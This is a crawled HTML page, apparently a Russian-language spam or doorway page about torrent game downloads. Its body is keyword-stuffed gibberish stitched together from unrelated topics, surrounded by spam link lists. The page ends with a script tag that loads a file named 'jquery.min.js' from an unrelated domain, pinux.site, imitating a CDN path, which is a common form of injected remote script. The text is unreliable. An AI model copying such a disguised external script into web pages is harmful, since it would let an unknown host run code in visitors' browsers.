

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ujiewaijoh.pyphen.org/dnk5s-skachat-igry-cherez-torrent-priora-priora.html
body_size: 2233
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать игры через торрент приора приора - ujiewaijoh.pyphen.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ujiewaijoh.pyphen.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать игры через торрент приора приора</h2>
                            </header>
                            <p>№370 ( Правила обращения с черным металлоломом ). Кроме того, вся проверка. Скачать Fable Anniversary через торрент на PC вы можете с этой страницы нашего сайта. Переиздание. Если работа закончена, телефон леново а706 вибрирует и не включается что может быть. Официальную инструкцию- руководство по эксплуатации Лада Приора, фильтра приоры. 
Октябрь 2011 (продолжение) бесплатные игры на тел se c5000 240 400 how to open nokia 1101 phonedump machine system. Карта сайта. Видеогалерея. Видео ремонт: Пежо 3008. Стук руля. ремонт и эксплуатация книга. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="dnk5s-prezentaciya-na-temu-narkotik-skachat-besplatno.html">Презентация на тему наркотик скачать бесплатно</a></li>
                                <li><a href="dnk5s-magazin-internet-kniga-21-vek.html">Магазин интернет книга 21 век</a></li>
                                <li><a href="dnk5s-peterson-matematika-3-klass-skachat.html">Петерсон математика 3 класс скачать</a></li>
                                <li><a href="dnk5s-knigi-prekrasnye-i-porochnye.html">Книги прекрасные и порочные</a></li>
                                <li><a href="dnk5s-skachat-film-polya-zhivyh-mertvecov-2014.html">Скачать фильм поля живых мертвецов 2014</a></li>
                                <li><a href="dnk5s-kupit-knigu-golodnye-igry-trilogiya.html">Купить книгу голодные игры трилогия</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="dnk5s-galina-kizima-knigi-torrent.html">Галина кизима книги торрент</a></li>
                                            <li><a href="dnk5s-skachat-oops.html">Скачать oops</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="dnk5s-kniga-zona-porazheniya-stalker.html">Книга зона поражения сталкер</a></li>
                                            <li><a href="dnk5s-skachat-film-exodus.html">Скачать фильм exodus</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="dnk5s-yogurtnica-tefal-yg654882-kniga-receptov.html">Йогуртница tefal yg654882 книга рецептов</a></li>
                                            <li><a href="dnk5s-aleksandr-prozorov-polya-dobroy-ohoty.html">Александр прозоров поля доброй охоты</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="dnk5s-shema-ims-1600.html">Схема ims 1600</a></li>
                                            <li><a href="dnk5s-torrent-kuda-by-esche-vtorgnutsya.html">Торрент куда бы еще вторгнуться</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
